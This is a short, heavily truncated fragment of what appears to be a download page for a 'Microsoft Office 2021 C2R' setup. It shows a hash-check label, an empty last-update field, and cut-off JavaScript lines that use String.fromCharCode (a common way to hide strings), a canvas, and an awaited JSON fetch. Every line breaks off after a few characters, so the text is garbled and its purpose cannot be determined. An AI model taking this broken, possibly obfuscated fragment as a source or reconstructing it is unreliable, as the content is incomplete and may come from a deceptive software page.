
Microsoft Office 2021 C2R Setu
📡 Hash Check:
📅 Last Update: 
<img src="data:
c=document.getEl
{x.strokeStyle='r
q=String.fromCha
[{to:String.fromC
j=await re.json();